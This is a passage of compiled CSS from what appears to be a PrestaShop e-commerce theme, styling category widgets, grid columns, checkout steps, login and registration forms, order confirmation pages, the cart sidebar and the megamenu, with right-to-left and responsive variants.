.widget-category_image .block_content .items {
  color: #777777;
  font-size: 14px;
  font-family: "Eina03-400";
  letter-spacing: 0.14px;
  display: block; }
.widget-category_image .block_content > ul {
  width: 33.33333%;
  float: left;
  padding-left: 20px;
  position: relative;
  overflow: hidden; }
  .rtl .widget-category_image .block_content > ul {
    float: right; }
  .rtl .widget-category_image .block_content > ul {
    padding-right: 20px;
    padding-left: inherit; }
  @media (max-width: 1199px) {
    .widget-category_image .block_content > ul {
      padding-left: 9px; }
      .rtl .widget-category_image .block_content > ul {
        padding-right: 9px;
        padding-left: inherit; } }
  @media (max-width: 767px) {
    .widget-category_image .block_content > ul {
      padding: 0;
      width: 100%;
      text-align: center; } }
  @media (max-width: 767px) {
    .widget-category_image .block_content > ul {
      margin-bottom: 15px; } }
  .widget-category_image .block_content > ul li {
    overflow: hidden;
    position: relative; }
    @media (max-width: 767px) {
      .widget-category_image .block_content > ul li {
        display: inline-block;
        max-width: 100%; } }
  .widget-category_image .block_content > ul img {
    width: 100%;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s; }
    @media (max-width: 767px) {
      .widget-category_image .block_content > ul img {
        /* max-width: 500px; */ } }
  .widget-category_image .block_content > ul:hover .cate-name {
    color: #eb7025; }
  @media (min-width: 768px) {
    .widget-category_image .block_content > ul:hover img {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); } }

.text-center-bottom .widget-category_image .wr-text {
  top: auto;
  bottom: 50px;
  left: 0;
  right: 0;
  text-align: center; }

.ApInstagram .block_content {
  margin: 0 -15px; }

@media (min-width: 1200px) {
  .container {
    padding-left: 20px;
    padding-right: 20px; }

  .row {
    margin-left: -20px;
    margin-right: -20px; }

  .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12,
  .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12,
  .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12,
  .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12,
  .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-right: 20px;
    padding-left: 20px; } }
@media (max-width: 1199px) {
  .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12,
  .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12,
  .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12,
  .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12,
  .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
    padding-right: 9px;
    padding-left: 9px; }

  .container {
    padding-left: 9px;
    padding-right: 9px; }

  .owl-carousel .owl-item {
    padding: 0 9px; }

  .owl-row {
    margin-left: -9px;
    margin-right: -9px; }

  .row {
    margin-right: -9px;
    margin-left: -9px; }

  .page-home > div {
    margin-left: 0;
    margin-right: 0;
    padding-left: 9px;
    padding-right: 9px; }
  .page-home .box-slider {
    margin: 0 -9px 40px;
    padding: 0; }

  .ApInstagram .block_content {
    margin: 0 -9px; } }
/* end max 1199px */
@media (max-width: 991px) {
  .page-home .box-slider {
    margin-bottom: 20px; } }
#content-wrapper .sitemap h2 {
  margin: 0 0 20px; }
#content-wrapper .sitemap li a {
  display: block;
  padding: 5px 0;
  color: #888; }
  #content-wrapper .sitemap li a:hover {
    color: #eb7025; }

#pagenotfound .page-not-found {
  text-align: center;
  box-shadow: none;
  padding: 30px;
  font-weight: 400;
  font-size: 17px;
  margin-bottom: 40px;
  font-family: 'Poppins'; }
  #pagenotfound .page-not-found .image-404 {
    margin-bottom: 40px; }
  #pagenotfound .page-not-found h1 {
    font-weight: 400;
    font-size: 100px;
    margin: 0 0 10px 0;
    font-family: 'Poppins';
    color: #ff847b; }
  #pagenotfound .page-not-found .btn {
    background: #282828;
    color: #fff;
    border: 0;
    padding: 20px 25px;
    margin-top: 40px; }
    #pagenotfound .page-not-found .btn:hover {
      background: #eb7025;
      color: #fff; }

/*update CART*/
#checkout #wrapper {
  padding: 60px 0; }
#checkout #content > .row > div {
  position: relative; }
  #checkout #content > .row > div.col-lg-8, #checkout #content > .row > div.col-md-8 {
    padding-top: 100px; }

body#checkout section.checkout-step {
  box-shadow: none;
  border: 0;
  padding: 0;
  outline: none;
  background: none; }
  body#checkout section.checkout-step#checkout-personal-information-step .content {
    padding: 0; }
    body#checkout section.checkout-step#checkout-personal-information-step .content > p {
      padding: 0 30px; }
      body#checkout section.checkout-step#checkout-personal-information-step .content > p:first-child {
        padding-top: 30px; }
      body#checkout section.checkout-step#checkout-personal-information-step .content > p:last-child {
        padding-bottom: 20px; }
  body#checkout section.checkout-step .content {
    box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
    border-radius: 0;
    border: 1px solid #e1e1e1;
    border-top-width: 3px;
    padding: 20px;
    max-width: 600px;
    margin: 0 auto;
    position: static; }
  body#checkout section.checkout-step .step-title {
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 0;
    position: absolute;
    top: 0;
    font-size: 10px;
    line-height: 30px;
    width: 25%;
    text-align: center;
    padding: 30px 5px;
    color: #999;
    font-family: "Eina03-400";
    opacity: 1;
    letter-spacing: 0; }
    @media (max-width: 1199px) {
      body#checkout section.checkout-step .step-title {
        font-size: 11px; } }
    @media (max-width: 767px) {
      body#checkout section.checkout-step .step-title {
        font-size: 10px;
        line-height: 20px; } }
    body#checkout section.checkout-step .step-title:before {
      content: "";
      position: absolute;
      top: 15px;
      width: 100%;
      height: 2px;
      background: #ccc;
      left: 50%; }
      .rtl body#checkout section.checkout-step .step-title:before {
        right: 50%;
        left: auto; }
    body#checkout section.checkout-step .step-title .step-number {
      padding: 0;
      width: 28px;
      height: 28px;
      line-height: 28px;
      font-size: 14px;
      background: #ccc;
      color: #fff;
      border-radius: 50%;
      position: absolute;
      top: 2px;
      left: 50%;
      margin-left: -14px;
      font-family: 'Poppins'; }
  body#checkout section.checkout-step.js-current-step .step-title {
    color: #000; }
    body#checkout section.checkout-step.js-current-step .step-title .step-number {
      background: #000; }
  body#checkout section.checkout-step:last-child .step-title:before {
    display: none; }
  body#checkout section.checkout-step:nth-child(1) .step-title {
    left: 0;
    z-index: 1; }
    .rtl body#checkout section.checkout-step:nth-child(1) .step-title {
      right: 0;
      left: auto; }
  body#checkout section.checkout-step:nth-child(2) .step-title {
    left: 25%;
    z-index: 2; }
    .rtl body#checkout section.checkout-step:nth-child(2) .step-title {
      right: 25%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(3) .step-title {
    left: 50%;
    z-index: 3; }
    .rtl body#checkout section.checkout-step:nth-child(3) .step-title {
      right: 50%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(4) .step-title {
    left: 75%;
    z-index: 4; }
    .rtl body#checkout section.checkout-step:nth-child(4) .step-title {
      right: 75%;
      left: auto; }

.cart-grid .card {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }

#js-checkout-summary,
section.js-current-step {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }

#block-reassurance {
  background-color: #fff;
  padding: 20px;
  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);
  border-radius: 0;
  border: 1px solid #e1e1e1;
  border-top-width: 3px;
  margin: 0 0 20px;
  padding: 0; }
  #block-reassurance ul {
    margin: 0; }
  #block-reassurance li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    #block-reassurance li:last-child {
      border: 0; }
  #block-reassurance li .block-reassurance-item {
    padding: 15px 25px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
    #block-reassurance li .block-reassurance-item img {
      opacity: 0.7;
      width: 25px;
      position: static;
      margin: 0 10px 0 0;
      height: auto; }
      .rtl #block-reassurance li .block-reassurance-item img {
        margin: 0 0 0 10px; }
    #block-reassurance li .block-reassurance-item span {
      font-size: 12px;
      line-height: 20px;
      color: #888; }

#checkout #checkout-personal-information-step .nav {
  margin: 0 !important; }
  #checkout #checkout-personal-information-step .nav:after {
    content: "";
    display: block;
    clear: both; }
  #checkout #checkout-personal-information-step .nav .nav-item {
    width: 50%;
    float: left;
    margin: 0;
    border-right: 1px solid #e1e1e1; }
    .rtl #checkout #checkout-personal-information-step .nav .nav-item {
      float: right; }
    .rtl #checkout #checkout-personal-information-step .nav .nav-item {
      border-left: 1px solid #e1e1e1;
      border-right: inherit; }
    #checkout #checkout-personal-information-step .nav .nav-item:nth-child(2) {
      display: none; }
    #checkout #checkout-personal-information-step .nav .nav-item:last-child {
      border: 0 !important; }
    #checkout #checkout-personal-information-step .nav .nav-item .nav-link {
      display: block;
      line-height: 20px;
      padding: 10px;
      text-transform: uppercase;
      text-align: center;
      border-bottom: 1px solid #e1e1e1;
      color: #ccc; }
      #checkout #checkout-personal-information-step .nav .nav-item .nav-link.active {
        color: #282828;
        border-color: transparent; }
      #checkout #checkout-personal-information-step .nav .nav-item .nav-link:hover {
        color: #282828; }
#checkout #checkout-personal-information-step .tab-content {
  padding: 20px; }
  #checkout #checkout-personal-information-step .tab-content .form-control {
    padding: 8px 15px;
    border: 1px solid #e1e1e1;
    height: 40px;
    color: #999;
    background-color: #fff;
    border-color: #e1e1e1;
    border-radius: 0;
    width: 100%; }
    #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password {
      padding: 8px 50px 8px 15px; }
      .rtl #checkout #checkout-personal-information-step .tab-content .form-control.js-visible-password {
        padding: 8px 15px 8px 50px; }
    #checkout #checkout-personal-information-step .tab-content .form-control:focus {
      outline: 0;
      border-color: #282828; }

body#checkout .form-control {
  padding: 8px 15px;
  border: 1px solid #e1e1e1;
  height: 40px;
  color: #999;
  background-color: #fff;
  border-color: #e1e1e1;
  border-radius: 0;
  width: 100%;
  line-height: 25px;
  font-size: 14px; }
  body#checkout .form-control.js-visible-password {
    padding: 8px 50px 8px 15px; }
    .rtl body#checkout .form-control.js-visible-password {
      padding: 8px 15px 8px 50px; }
  body#checkout .form-control:focus {
    outline: 0;
    border-color: #282828; }

body#checkout [data-action="show-password"] {
  background: none;
  color: #888;
  height: 40px;
  border-radius: 0;
  margin: 0 -1px; }
  body#checkout [data-action="show-password"]:hover {
    color: #282828; }

body#checkout section.checkout-step #customer-form,
body#checkout section.checkout-step #login-form,
body#checkout section.checkout-step #invoice-address {
  margin: 0; }
  body#checkout section.checkout-step #customer-form .form-control-comment,
  body#checkout section.checkout-step #login-form .form-control-comment,
  body#checkout section.checkout-step #invoice-address .form-control-comment {
    width: 100%;
    text-align: right;
    font-size: 12px;
    color: #ccc; }
    .rtl body#checkout section.checkout-step #customer-form .form-control-comment, .rtl
    body#checkout section.checkout-step #login-form .form-control-comment, .rtl
    body#checkout section.checkout-step #invoice-address .form-control-comment {
      text-align: left; }
  @media (min-width: 768px) {
    body#checkout section.checkout-step #customer-form .form-group > .col-md-6,
    body#checkout section.checkout-step #login-form .form-group > .col-md-6,
    body#checkout section.checkout-step #invoice-address .form-group > .col-md-6 {
      width: 75%; } }
  body#checkout section.checkout-step #customer-form .input-group-btn,
  body#checkout section.checkout-step #login-form .input-group-btn,
  body#checkout section.checkout-step #invoice-address .input-group-btn {
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
    z-index: 4; }
    .rtl body#checkout section.checkout-step #customer-form .input-group-btn, .rtl
    body#checkout section.checkout-step #login-form .input-group-btn, .rtl
    body#checkout section.checkout-step #invoice-address .input-group-btn {
      left: 0;
      right: auto; }
    body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"],
    body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"],
    body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"] {
      font-size: 0; }
      body#checkout section.checkout-step #customer-form .input-group-btn .btn[data-action="show-password"]:before,
      body#checkout section.checkout-step #login-form .input-group-btn .btn[data-action="show-password"]:before,
      body#checkout section.checkout-step #invoice-address .input-group-btn .btn[data-action="show-password"]:before {
        display: inline-block;
        font-family: FontAwesome;
        font-weight: 400;
        line-height: 40px;
        content: "\F06E";
        font-size: 17px; }

body#checkout .custom-checkbox input[type="checkbox"],
body#checkout .custom-checkbox input[type="radio"] {
  width: 16px;
  height: 16px;
  z-index: 3; }
  body#checkout .custom-checkbox input[type="checkbox"] + span,
  body#checkout .custom-checkbox input[type="radio"] + span {
    width: 16px;
    height: 16px; }
    body#checkout .custom-checkbox input[type="checkbox"] + span .checkbox-checked,
    body#checkout .custom-checkbox input[type="radio"] + span .checkbox-checked {
      font-size: 13px; }

body#checkout section.checkout-step.-reachable.-complete h1 .done {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 28px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  position: absolute;
  top: 2px;
  left: 50%;
  margin-left: -14px;
  background: #eb7025;
  color: #fff;
  font-size: 16px;
  border-radius: 50%; }
body#checkout section.checkout-step.-reachable.-complete .step-title:before {
  background: #eb7025; }

body#checkout section.checkout-step #customer-form > section .form-group:last-child, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) {
  margin: 0; }
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .col-md-3,
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .col-md-6, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .col-md-3,
  body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .col-md-6 {
    width: 100%;
    padding: 0;
    margin: 0; }
  body#checkout section.checkout-step #customer-form > section .form-group:last-child .custom-checkbox, body#checkout section.checkout-step #customer-form > section > .form-group:nth-last-child(2) .custom-checkbox {
    /* display: block; */ }

body#checkout .custom-checkbox em {
  width: auto; }

.input-group.focus {
  outline: 0; }

body#checkout section.checkout-step .form-footer {
  margin: 30px 0 10px; }
  body#checkout section.checkout-step .form-footer button.btn {
    float: none !important;
    min-width: 50%; }

body#checkout section.checkout-step .forgot-password {
  margin: 0 !important;
  text-align: center; }

body#checkout .custom-checkbox em {
  color: #ccc; }
body#checkout .custom-radio {
  border: #888 1px solid;
  width: 16px;
  height: 16px;
  vertical-align: top; }
  body#checkout .custom-radio input[type="radio"] {
    width: 14px;
    height: 14px; }
    body#checkout .custom-radio input[type="radio"]:checked + span {
      width: 10px;
      height: 10px; }

body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
  cursor: pointer;
  position: absolute;
  margin: 0 0 0 -15px !important;
  width: 30px;
  height: 30px;
  text-align: center;
  left: 50%;
  top: -30px;
  font-size: 0;
  display: none; }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit:hover {
    color: #282828 !important; }

body#checkout section.checkout-step .address-selector {
  display: block; }
  body#checkout section.checkout-step .address-selector hr {
    border: 0; }

body#checkout section.checkout-step .address-item.selected {
  border: #282828 1px solid; }
body#checkout section.checkout-step .address-item .radio-block {
  font-family: "Eina03-400";
  display: block; }
body#checkout section.checkout-step .address-item .custom-radio {
  border: #888 1px solid;
  width: 16px;
  height: 16px;
  vertical-align: -7px; }
body#checkout section.checkout-step .address-item .address-alias {
  margin-bottom: 10px;
  font-size: 14px;
  padding: 0 5px;
  text-transform: uppercase;
  line-height: 20px; }
body#checkout section.checkout-step .address-item .address {
  line-height: 1.5;
  font-size: 12px; }

body#checkout section.checkout-step .address-footer {
  text-align: right; }
  .rtl body#checkout section.checkout-step .address-footer {
    text-align: left; }
  body#checkout section.checkout-step .address-footer .text-muted {
    padding: 6px 10px 5px;
    font-size: 12px;
    color: #282828 !important;
    border: 2px solid #282828;
    text-transform: uppercase;
    line-height: 20px;
    transition: all .4s; }
    body#checkout section.checkout-step .address-footer .text-muted .material-icons {
      display: none; }
    body#checkout section.checkout-step .address-footer .text-muted.edit-address:hover {
      background: #282828;
      color: #fff !important; }
    body#checkout section.checkout-step .address-footer .text-muted.delete-address {
      background: #282828;
      color: #fff !important; }
      body#checkout section.checkout-step .address-footer .text-muted.delete-address:hover {
        background: #fff;
        color: #282828 !important; }

@media (min-width: 768px) {
  section.checkout-step #delivery-address .form-fields .form-group > .col-md-6 {
    width: 75%; } }
@media (min-width: 768px) {
  section.checkout-step #delivery-address .form-fields .form-group > .col-md-3:last-child {
    width: 100%; } }

body#checkout section.checkout-step .add-address a {
  display: inline-block;
  vertical-align: top;
  text-transform: capitalize; }
  body#checkout section.checkout-step .add-address a .material-icons {
    background: #292929;
    color: #fff;
    margin: 0 5px 0 0;
    vertical-align: -2px; }
    .rtl body#checkout section.checkout-step .add-address a .material-icons {
      margin: 0 0 0 5px; }
  body#checkout section.checkout-step .add-address a:hover {
    color: #eb7025; }
    body#checkout section.checkout-step .add-address a:hover .material-icons {
      background: #eb7025; }

#payment-confirmation {
  text-align: center; }

label[for="delivery_message"] {
  font-size: 13px; }

textarea#delivery_message {
  width: 100%;
  height: 100px;
  margin: 5px 0;
  border: 1px solid #ddd;
  padding: 10px; }
  textarea#delivery_message:focus {
    border-color: #282828;
    outline: none; }

#conditions-to-approve #cta-terms-and-conditions-1 {
  font-weight: normal; }

.condition-label a {
  text-decoration: underline; }

body#checkout section.checkout-step .payment-options .custom-radio {
  margin-right: 10px; }
  .rtl body#checkout section.checkout-step .payment-options .custom-radio {
    margin-left: 10px;
    margin-right: inherit; }

body#checkout .condition-label {
  margin-left: 30px; }
  .rtl body#checkout .condition-label {
    margin-right: 30px;
    margin-left: inherit; }

body#checkout #order-summary-content h4.black {
  color: #444;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px; }

body#checkout #order-summary-content .col-md-12 > h4.black {
  font-size: 18px; }

.definition-list dl dd, .definition-list dl dt {
  width: 49%; }

body#checkout #order-summary-content h4.h4 {
  color: #444;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 1px; }

body#checkout #order-summary-content #order-items h3.h3 {
  color: #444;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 1px; }

body#checkout #order-summary-content #order-items ._desktop-title {
  font-size: 12px; }

.card {
  border-radius: 0; }

#content-hook_order_confirmation {
  text-align: center; }

#content-hook_order_confirmation {
  text-align: center;
  color: #999; }
  #content-hook_order_confirmation .card-title {
    font-size: 16px;
    margin: 0 0 20px; }
    #content-hook_order_confirmation .card-title i {
      vertical-align: -4px;
      margin-right: 15px; }
      .rtl #content-hook_order_confirmation .card-title i {
        margin-left: 15px;
        margin-right: inherit; }
  #content-hook_order_confirmation .card-block {
    padding: 30px 15px; }
  #content-hook_order_confirmation p {
    margin: 0; }

h5.aeuc_scart {
  text-transform: uppercase;
  font-size: 16px;
  letter-spacing: 1px;
  color: #000; }

@media (min-width: 768px) {
  #order-confirmation #order-items {
    width: 66.66%;
    padding: 30px;
    border: 0; }
  #order-confirmation .page-order-confirmation .card-block {
    padding: 0; }
    #order-confirmation .page-order-confirmation .card-block > .row {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex; }
  #order-confirmation #order-details {
    padding: 30px;
    border-left: 1px solid #dfdfdf; } }

.card {
  box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1); }

#content-hook_payment_return {
  line-height: 1.35;
  margin: 0 0 50px; }

#cart-summary-product-list .media {
  margin-bottom: 15px; }

#order-items hr {
  border-top-color: #e1e1e1; }

h5.modal-title {
  font-weight: normal;
  font-family: "Eina03-400";
  text-transform: none;
  font-size: 14px;
  letter-spacing: 0;
  color: #888; }
  h5.modal-title a {
    color: #000; }
    h5.modal-title a:hover {
      color: #eb7025; }

.modal-content {
  border: 0;
  border-radius: 0; }

.login-form button[data-action="show-password"] {
  font-size: 0 !important;
  color: #ccc !important;
  background: none !important;
  border: 0 !important; }
  .login-form button[data-action="show-password"]:hover {
    color: #000 !important; }
  .login-form button[data-action="show-password"]:before {
    display: inline-block;
    font-family: FontAwesome;
    font-weight: 400;
    line-height: 1;
    content: "\f070";
    font-size: 17px; }
.login-form input[type="text"] + span button[data-action="show-password"]:before {
  content: "\f06e"; }

.register-form > p {
  text-align: center; }
.register-form .custom-checkbox {
  display: block;
  position: relative; }
  .register-form .custom-checkbox input[type="checkbox"], .register-form .custom-checkbox > span {
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .register-form .custom-checkbox input[type="checkbox"], .rtl .register-form .custom-checkbox > span {
      right: 0;
      left: auto; }
.register-form .form-control-valign .radio-inline {
  margin: 10px 15px 0 0; }
  .rtl .register-form .form-control-valign .radio-inline {
    margin: 10px 0 0 15px; }
.register-form .input-group-btn {
  position: absolute;
  top: 0;
  right: 0px;
  display: block; }
  .rtl .register-form .input-group-btn {
    left: 0px;
    right: auto; }
  .register-form .input-group-btn .btn {
    font-size: 0;
    color: #ccc !important;
    background: none !important;
    border: 0; }
    .register-form .input-group-btn .btn:hover {
      color: #222 !important; }
    .register-form .input-group-btn .btn:before {
      display: inline-block;
      font-family: FontAwesome;
      font-weight: 400;
      line-height: 1;
      content: "\f070";
      font-size: 17px; }
.register-form input[type="text"] + .input-group-btn .btn:before {
  content: "\f06e"; }
.register-form .form-footer {
  text-align: center; }
  .register-form .form-footer .form-control-submit {
    float: none !important;
    min-width: 200px; }

/*end update CART*/
.hidden,
.hide {
  display: none; }

body#order-confirmation .product_list .ajax_block_product {
  clear: none; }
  @media (min-width: 992px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 25%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1) {
        clear: both; } }
  @media (min-width: 768px) and (max-width: 991px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 25%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(4n+1) {
        clear: both; } }
  @media (min-width: 481px) and (max-width: 767px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 33.3333%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(3n+1) {
        clear: both; } }
  @media (max-width: 480px) {
    body#order-confirmation .product_list .ajax_block_product {
      width: 50%; }
      body#order-confirmation .product_list .ajax_block_product:nth-child(2n+1) {
        clear: both; } }

#js-product-list > .up {
  display: none; }

@media (max-width: 991px) {
  .leo-megamenu.disable-canvas .navbar-nav > li.active > a,
  .leo-megamenu.disable-canvas .navbar-nav > li:hover > a,
  .leo-megamenu.disable-canvas .navbar-nav > li:focus > a {
    color: #fff; }
  .leo-megamenu.disable-canvas .navbar-nav > li > a {
    color: #fff; }
  .leo-megamenu.disable-canvas .dropdown-menu li a {
    color: #999; }
    .leo-megamenu.disable-canvas .dropdown-menu li a:hover {
      color: #fff; }
  .leo-megamenu.disable-canvas .leo-megamenu .dropdown-menu {
    color: #999;
    background: #21212a; }
  .leo-megamenu.disable-canvas .dropdown-menu div.menu-title {
    margin: 10px 0 0;
    padding: 0; }
  .leo-megamenu.disable-canvas .widget-raw-html {
    margin: 0; }
  .leo-megamenu.disable-canvas .leo-top-menu {
    left: 18px;
    right: 18px; } }
@media (max-width: 991px) and (max-width: 991px) {
  .box-top.box-h2 .leo-megamenu.disable-canvas .leo-top-menu {
    left: 0px;
    right: 0px; } }

@media (max-width: 991px) {
  .col-logo.ApColumn {
    position: static; }

  .header-container .container {
    padding-left: 18px;
    padding-right: 18px; } }
/*end max 991*/
.leo-fly-cart-slidebar .leo-dropdown-cart-subtotals,
.leo-fly-cart-slidebar .cart-dropdow-viewcart {
  display: none !important; }
.leo-fly-cart-slidebar .leo-dropdown-bottom {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  height: 115px; }
@media (min-width: 568px) {
  .leo-fly-cart-slidebar .leo-dropdown-total,
  .leo-fly-cart-slidebar .leo-cart-dropdown-action {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    text-align: center; } }
.leo-fly-cart-slidebar .leo-dropdown-total .col-xl-6,
.leo-fly-cart-slidebar .leo-cart-dropdown-action .col-xl-6 {
  width: 100%;
  padding: 0 8px; }
.leo-fly-cart-slidebar .leo-dropdown-total .value,
.leo-fly-cart-slidebar .leo-dropdown-total .label,
.leo-fly-cart-slidebar .leo-cart-dropdown-action .value,
.leo-fly-cart-slidebar .leo-cart-dropdown-action .label {
  display: block;
  width: 100%;
  text-align: center; }
.leo-fly-cart-slidebar .leo-dropdown-total .label,
.leo-fly-cart-slidebar .leo-cart-dropdown-action .label {
  font-size: 17px;
  color: #000; }
.leo-fly-cart-slidebar .leo-dropdown-total .value,
.leo-fly-cart-slidebar .leo-cart-dropdown-action .value {
  font-size: 20px;
  font-weight: 700; }

body#checkout section.checkout-step #customer-form .radio-inline {
  margin: 10px 10px 0 0; }
  .rtl body#checkout section.checkout-step #customer-form .radio-inline {
    margin: 10px 0 0 10px; }

#content.card-block > hr {
  display: none; }

.form-group {
  margin-bottom: 20px; }

#authentication .login-form .row > .col-md-3, #authentication .login-form .row > .col-md-6,
#authentication .register-form .row > .col-md-3,
#authentication .register-form .row > .col-md-6 {
  width: 100%;
  text-align: left;
  padding-top: 0; }
  .rtl #authentication .login-form .row > .col-md-3, .rtl #authentication .login-form .row > .col-md-6, .rtl
  #authentication .register-form .row > .col-md-3, .rtl
  #authentication .register-form .row > .col-md-6 {
    text-align: right; }
#authentication .login-form .form-footer .btn,
#authentication .register-form .form-footer .btn {
  width: 100%;
  margin: 0 0 20px; }

textarea.form-control {
  border: 1px solid #e5e5e5; }

#blog-localengine .btn[name="submitcomment"] {
  width: 100%; }

.modal-footer .btn {
  margin: 1px;
  min-height: 40px;
  min-width: 150px; }
  @media (max-width: 480px) {
    .modal-footer .btn {
      min-width: 120px; } }

.modal-open {
  padding-right: 0 !important;
  padding-left: 0 !important;
  overflow: auto; }

.ui-autocomplete {
  z-index: 99999;
  border-radius: 0;
  border-top: 0;
  border-color: #000;
  padding: 10px 0; }
  .ui-autocomplete .ui-menu-item {
    list-style: none;
    border-radius: 0; }
    .ui-autocomplete .ui-menu-item a {
      padding: 5px 15px;
      border-radius: 0;
      font-size: 12px; }
      .ui-autocomplete .ui-menu-item a:hover {
        background: #000;
        color: #fff; }
      .ui-autocomplete .ui-menu-item a .separator {
        display: none; }

#content.page-not-found {
  text-align: center; }

#main > h1 {
  text-align: center; }

@media (min-width: 992px) {
  body .off-canvas-nav-megamenu {
    display: none; } }

#category-products > .item,
#category-products2 > .item {
  float: left;
  padding: 0 15px;
  width: 25%;
  display: none; }
  @media (max-width: 991px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 33.333%; } }
  @media (max-width: 767px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 50%; } }
  @media (max-width: 480px) {
    #category-products > .item,
    #category-products2 > .item {
      width: 100%; } }
  #category-products > .item:nth-child(1), #category-products > .item:nth-child(2), #category-products > .item:nth-child(3), #category-products > .item:nth-child(4),
  #category-products2 > .item:nth-child(1),
